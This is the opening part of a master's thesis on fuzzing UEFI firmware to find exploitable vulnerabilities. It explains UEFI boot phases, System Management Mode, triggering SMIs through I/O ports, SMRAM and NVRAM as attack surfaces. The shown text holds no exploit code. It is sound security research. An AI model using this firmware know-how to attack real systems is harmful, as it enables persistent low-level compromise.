# **POLITECNICO DI TORINO**

**Master's Degree in Computer Engineering**



**Master's Degree Thesis**

# **Automatic Extraction of Exploitation Primitives in UEFI**

**Supervisors:**

**Candidate:**

**Prof. Cataldo Basile**

**Francesco Evangelista**

**Prof. Christopher Kruegel**

**Prof. Giovanni Vigna**

**Academic Year 2022/2023 Torino**

# **Abstract**

The Unified Extensible Firmware Interface (UEFI) is a modern replacement for the traditional BIOS that is commonly used in computers. UEFI serves as the interface between the computer's firmware and the operating system, providing a standardized way for the hardware and software to communicate.

UEFI, while offering enhanced security features, introduces its own set of security risks. These vulnerabilities are particularly dangerous due to their low-level nature, enabling attackers to compromise a system's integrity and persistence. UEFI vulnerabilities can be exploited to install rootkits, bypass Secure Boot protections, and gain unauthorized control over a system, making them a prime target for malicious actors.

An attacker is able to interact with UEFI through NVRAM variables, which serve as a fundamental mechanism employed by UEFI modules for preserving configuration data throughout successive boot cycles. Another method is through System Management Interrupt (SMI) handlers. SMI handlers are the elements responsible for receiving and processing data originating from external sources while operating within the confines of the System Management Mode (SMM) execution environment. SMM is a secure operational mode specific to x86 processors that enables the handling of highly privileged data and the management of low-level hardware operations, such as power management.

To find these vulnerabilities, we considered three different fuzzing approaches. The first one is about fuzzing functionality by asking the fuzzer to provide values for NVRAM variables, which are then processed by the functionality under test. While many of these variables are architecturally defined, others are defined by vendors to be used specifically in proprietary firmware drivers and can be easily identified by analyzing UEFI modules using reverse engineering tools. The second approach is to translate specific drivers into a user-space executable program, eliminating the complexity given by the use of an emulator. As a result, state-of-the-art off-the-shelf fuzzers can be used directly, also simplifying the process of identifying the root cause of a crash. The last approach focuses on the analysis of SMI handlers. To fuzz SMI handlers, a Linux kernel module was used as a point of interaction, since it is possible to inject data into the memory later used by the SMI handler and then trigger an SMI to execute the handler.

By using distinct approaches, different classes of vulnerabilities can be identified in both whitebox and blackbox modes. Specifically, using the second approach, we were able to identify vulnerabilities in drivers provided by DARPA.

# **Table of Contents**







# <span id="page-8-0"></span>**List of Figures**



# <span id="page-10-0"></span>**Acronyms**

### **UEFI**

Unified Extensible Firmware Interface

# **EDK2**

EFI Development Kit 2

# **EFI**

Extensible Firmware Interface

# **CC**

Command and Control (also known as C2)

# **DARPA**

Defense Advanced Research Projects Agency

# **HARDEN**

Hardening Development Toolchains Against Emergent Execution Engines

# **BIOS**

Basic InputOutput system

# **SEC**

Security

# **PEI**

Pre EFI Initialization

### **DXE**

Driver Execution Environment

# **BDS**

Boot Dev Select

# **TSL**

Transient System Load

# **RT**

Run Time

# **AL**

After Life

# **SMM**

System Management Mode

# **SMI**

System Management Interrupt

# **SWSMI**

Software SMI

### **OEM**

Original Equipment Manufacturer

### **APMC**

Advanced Power Management Control

# **APM**

Advanced Power Management

# **SMRAM**

System Management RAM (Random Access Memory)

# **RSM**

Resume

# **CSEG**

Compatibility Segment

# **TSEG**

TOM (Top of Memory) Segment

#### **NVRAM**

Non-volatile RAM

# **SPI**

Serial Peripheral Interface

# **PCI**

Peripheral Control Interconnect

### **ROM**

Read Only Memory

# **GUID**

Globally Unique IDentifier

# **IPL**

Initial Program Load

# **HBFA**

Host-based Firmware Analyzer

### **ACM**

Authenticated Code Module

# **IBB**

Initial Boot Block

# **TCB**

Trusted Computing Base

### **AC**

Authenticated Code

# **AC-RAM**

Authenticated Code RAM (Random Access Memory)

# **BWE**

Write Enable Bit

### **BLE**

Lock Enable Bit

Write Protection Bit in SMM

# **CPU**

Central Processing Unit

# **ACPI**

Advanced Configuration and Power Interface

# **PEIM**

Pre-EFI Initialization Modules

# **CAR**

Cache as RAM

# **DRAM**

Dynamic random-access memory

# **TOCTOU**

Time-of-Check-to-Time-of-Use

# **IPI**

Inter-Processor-Interrupt

# **GDP**

GNU Debugger

# <span id="page-14-0"></span>**Chapter 1**

# **Introduction**

In the last years, the industry and researchers increasingly recognized the importance of UEFI, as it can provide malicious actors with a way to compromise system persistence. Some UEFI drivers execute at ring -2, making them the most privileged ones executed by the CPU.

To demonstrate this, DARPA (Defense Advanced Research Projects Agency) created the HARDEN (Hardening Development Toolchains Against Emergent Execution Engines) program with the aim of exploring novel theories and approaches. It seeks to develop practical tools to anticipate, isolate, and mitigate emergent behaviors in computing systems.

During my thesis, I collaborated on this project with other universities and companies to find an automated way to discover vulnerabilities in the Unified Extensible Firmware Interface (UEFI).

In the following chapters, I will first describe the UEFI architecture, which is particularly complex due to the different interactions between hardware and software and because of high-privileged components that are difficult to interact with. Afterward, I will describe how UEFI has been exploited in the past, focusing on why it has become one of the most attractive targets for malware developers. Specifically, I will discuss three specific rootkits used in the wild: LoJax, MoonBounce and CosmicStrand. This will later help to understand the different ways to interact with UEFI, revealing which are the attack surfaces.

Utilizing these methods to interact with UEFI, I will explain how to use them to fuzz a UEFI driver, attempting to discover various types of vulnerabilities, highlighting the current limitations of vulnerability discovery in UEFI. In detail, I will address the emulation problem and the availability of the source code for the majority of UEFI firmware.

In conclusion, I will demonstrate one of these approaches in practice by testing DARPAprovided UEFI drivers. I will accomplish this by writing harnesses capable of fuzzing specific functionality, leading to the discovery of vulnerabilities within these drivers. By chaining these vulnerabilities together, I will illustrate how it is possible to craft an exploit for achieving arbitrary code execution.

# <span id="page-16-0"></span>**Chapter 2**

# **UEFI**

UEFI (Unified Extensible Firmware Interface) is a set of specifications, that define the architecture of the platform firmware used for the booting process and its interface for interaction with the operating system.

UEFI replaces the BIOS, and it overcomes many limitations that BIOS have. It is independent of platform and programming language, but C is used for the reference implementation TianoCore EDKII.

In the upcoming sections, I will delve into the fundamental and pivotal concepts outlined in the UEFI specification [\[1\]](#page-81-0)[\[2\]](#page-81-1)[\[3\]](#page-81-2).

# <span id="page-16-1"></span>**2.1 UEFI Boot stages**

UEFI places a strong emphasis on creating an orderly and systematic boot process. To achieve this, the UEFI specification breaks down the boot sequence into distinct phases, as can be seen in the Figure [2.1,](#page-17-0) each with its unique responsibilities in establishing essential components necessary for the reliable functioning of the computer system. Once a particular phase completes its tasks, it transitions control to the subsequent phase in the sequence, sometimes providing supplementary data to facilitate its operations [\[29\]](#page-83-2).

#### **1. Security (SEC)**

The security phase is the first one of the boot process and is responsible for setting up the UEFI environment and passing information to the PEI. Even more, it serves as the root of trust in the system.

Because at this time the memory controller in charge of DRAM has not been initialized

<span id="page-17-0"></span>

UEFI

**Figure 2.1:** UEFI boot stages

yet, the SEC phase is also in charge of creating a temporary memory store. It is doing so by configuring the CPU caches to be used as temporary RAM (a technique known as CAR – Cache-as-RAM).

During this phase, the CPU begins executing its first instructions in 16-bit Real Mode, an operational mode supported by all x86-compatible CPU where addresses consistently map directly to physical locations in memory, and then transitions to protected mode as soon as it can.

#### **2. Pre EFI Initialization (PEI)**

The Pre-EFI Initialization phase is in charge of main memory discovery and initialization. Initially, it will leverage only on processor resources, such as the CPU cache, to dispatch Pre-EFI Initialization Modules (PEIMs) through the PEI Dispatcher. PEIMs performs early hardware and memory initialization and executes directly from the flash memory, meaning they run in the flash's address space.

PEI modules can generate and fill an array of data structures known as Hand-Off Blocks (HOBs) to transfer data to the DXE phase. In this way, the state of the system at the end of the PEI phase can be passed to the DXE phase through a list HOBs.

The PEI phase usually resides in its own firmware volume (FV) on the SPI flash and the PEIMS adhere to a file format called TE (Terse Executable), similar to the PE format.

In the end, it is responsible for passing control to the Driver Execution Environment (DXE) phase.

During the most part of PEI phase, no security protections against SPI modifications

are enabled. BLE, SMM\_BWP, PRx, Intel BIOS Guard are not enabled at this moment [\[21\]](#page-82-0).

The PEI phase is also responsible for crisis recovery and resuming from the S3 sleep state.

#### **3. Driver Execution Environment (DXE)**

The Driver Execution Environment (DXE) is where the majority of the processing occurs. Similar to the PEI phase, the DXE phase is also located in its own Firmware Volume (FV). The main difference is that this time the executable modules are PE32 files, or PE32+ files on 64-bit machines in which case the DXE phase will execute in 64-bit Long Mode.

There are different components in the DXE phase: the DXE Foundation, DXE Dispatcher and a set of DXE Drivers. The DXE Dispatcher is in charge of enumerating all different DXE modules and execute them one by one. These modules are responsible for configuring the System Management Mode (SMM), making networking, storage, and file system stacks available, and providing any necessary service that a UEFI-based bootloader requires to initiate a kernel.

The DXE phase is of significant importance from a security perspective because it is typically where the implementation and enforcement of Secure Boot occurs in UEFI.

#### **4. Boot Dev Select (BDS)**

Once the DXE phase is completed, the control is transferred to the Boot Device Selection (BDS) phase. During this phase, the GUID Partition Table (GPT) of the disk is examined, and the EFI system partition is searched for. When it is detected, a boot manager like bootmgfw.efi can be loaded and executed.

#### **5. Transient System Load (TSL)**

During the Transient System Load phase, the boot manager can launch either an OS-absent application, such as the UEFI shell, or a boot loader, which is more commonly used. The boot loader is responsible for configuring the execution environment for the kernel, loading the kernel itself, and then invoking the UEFI service, ExitBootServices(). This signal from the boot loader indicates the end of the boot process.

#### **6. Run Time (RT)**

In the runtime phase, the OS kernel should be up and running, allowing it to load device drivers, initiate services and background processes.

#### **7. After Life (AL)**

The After Life (AL) phase consists of a small set of persistent UEFI drivers used for

storing the state of the system during the OS orderly shutdown, sleep, hibernate or restart processes. Should the hardware or OS experience a crash, the firmware may attempt to execute a recovery or remediation procedure.

# <span id="page-19-0"></span>**2.2 Core UEFI Services**

# <span id="page-19-1"></span>**2.3 SMM**

SMM is a special operating mode meant for handling important system functions like managing power, controlling system hardware, or running specific OEM-designed code. It's meant exclusively for system firmware and isn't meant for regular software or everyday computer operations. The main advantage of SMM is that it provides a separate processor environment that works independently of the operating system and other software applications.

When SMM is triggered by a system management interrupt (SMI), the processor saves its current state (context) and switches to a different operating environment with a new address space. A special software component called the SMI handler starts running in this environment, and the critical code and data for the SMI handler are stored in a specific memory area called SMRAM.

While in SMM, the processor runs the SMI handler code to perform tasks like turning off unused disk drives or monitors, running specialized code, or putting the entire system into a suspended state. After completing these tasks, the SMI handler executes a resume (RSM) instruction. This instruction makes the processor reload its saved context, switch back to its regular operating mode, and continue running the interrupted application, operating system program, or task [\[23\]](#page-82-1).

SMM operate at ring-2, as can be seen in Figure [2.2](#page-20-1)

# <span id="page-19-2"></span>**2.3.1 SMI**

The initiation of a software System Management Interrupt (SMI) can be accomplished in synchrony with the software, provided that it is executed with ring 0 (kernel) privileges. This process capitalizes on the ubiquitous presence of the APM (Advanced Power Management) chip in nearly all Intel-compatible computers.

The software interaction with the APMC (Advanced Power Management Controller) is primarily facilitated through two I/O ports: 0xB2 and 0xB3. Although Port 0xB3 is conventionally referred to as a status port, this nomenclature can be somewhat misleading.

<span id="page-20-1"></span>

UEFI

**Figure 2.2:** Privilege rings for x86

In practice, Port 0xB3 serves as a versatile scratchpad register that can be freely written to by software.

In contrast, Port 0xB2, often denoted as the code port, plays a pivotal role. By simply writing a single byte to this port using the 'outb' instruction, the APM chip triggers the assertion of the SMI# pin of the processor.

A typical procedure for generating a software-initiated SMI through the utilization of these two I/O ports follows a structured sequence: firstly, any necessary parameters or arguments for the SMI handler are conveyed by writing them to Port 0xB3. Subsequently, the act of writing to Port 0xB2 is executed to effectively initiate an SMI. In scenarios where multiple SMI handlers are offered by the firmware, the specific byte value written to Port 0xB2 can be utilized to discern and select the particular handler to invoke [\[13\]](#page-82-2).

# <span id="page-20-0"></span>**2.3.2 SMRAM**

SMM code operates from a distinct segment of physical memory known as System Management RAM, abbreviated as SMRAM. In compliance with Intel architecture standards, SMRAM is mandated to include the following components [\[13\]](#page-82-2):

- **SMI Entry Point**: Upon the initiation of System Management Mode (SMM), the CPU is transitioned into a 16-bit execution mode, with paging functionality disabled. The responsibility of the SMI entry point is to orchestrate the processor's return to long mode while re-enabling paging. Subsequently, it possesses the capability to invoke any handler registered by the firmware, facilitating the actual event handling process.
- **SMM State Save Area**: Similar to other interrupt scenarios, before executing the SMI handler, the CPU is obligated to preserve its current execution context for later restoration. To fulfill this requirement, SMM designates a 64-KB state save area, spanning addresses from [SMBASE + 8000H + 7E00H] to [SMBASE + 8000H + 7FFFH]. The registers contained within this state save area are automatically saved by the CPU during the SMM entry process and are subsequently restored as an integral part of executing the 'rsm' (return from system management mode) instruction.
- **SMM Code and Data**: The remaining portions of SMRAM serve as repositories for the code and data components that constitute various SMM modules embedded within the firmware image. Additionally, supplementary memory space is reserved to facilitate runtime support structures, including a call stack, a dynamic memory heap for allocation purposes, and other necessary elements.

The primary and widely accepted location for SMRAM memory is within the "Top Memory Segment", often referred to as TSEG. However, it's worth noting that on numerous systems, a distinct SMRAM region known as the "Compatibility Segment" or CSEG exists alongside TSEG to ensure compatibility with legacy requirements. Unlike TSEG, which can have its physical memory location programmed by the BIOS, the CSEG region is fixed within the address range of  $0xA0000$  to  $0xBFFFF$  [\[14\]](#page-82-3).

# <span id="page-21-0"></span>**2.4 NVRAM**

NVRAM is a persistent storage accessible by UEFI, used to communicate information back and forth between the OS and the firmware itself.

OEMs and ODMs want to be able to modify variables that reside in NVRAM even after manufacturing [\[9\]](#page-81-3). For instance, the language of the platform used or the boot order. These variables reside on the SPI flash chip in a file-system like region that supports operations like creating a new variable or deleting it [\[22\]](#page-82-4). It is also possible to defragment the variable region to ensure that large variables can be created in case that region is resource constrained.

During the startup process of a computer, various drivers and applications often rely on values stored in NVRAM to assist in their tasks. An example of this interaction can be seen in Figure [2.3.](#page-22-1)

<span id="page-22-1"></span>

Figure 2.3: NVRAM interaction – Source: UEFI specification[\[36\]](#page-83-0)

